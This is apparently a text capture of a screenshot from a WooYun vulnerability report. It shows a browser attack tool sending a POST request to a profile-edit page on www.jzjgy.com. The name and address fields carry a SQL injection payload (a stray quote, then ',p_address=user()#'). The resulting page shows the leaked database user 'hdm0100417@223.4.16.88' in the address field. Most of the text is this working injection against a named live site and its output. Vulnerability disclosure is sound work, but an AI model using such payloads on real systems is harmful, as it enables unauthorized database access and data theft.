 Load URL
http://www.jzjgy.com/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
用户名 admintest
邮件 123@qq.com
城市 北京
性别 男性
出生年 1999
姓名 aaaaaaaaaaaaaaaaa
QQ
MSN
电话
个人主页
邮政编码
联系地址 hdm0100417@223.4.16.88
提交 取消
资料修改
密码修改
个人设置
我的短信
我的好友
www.wooyun.org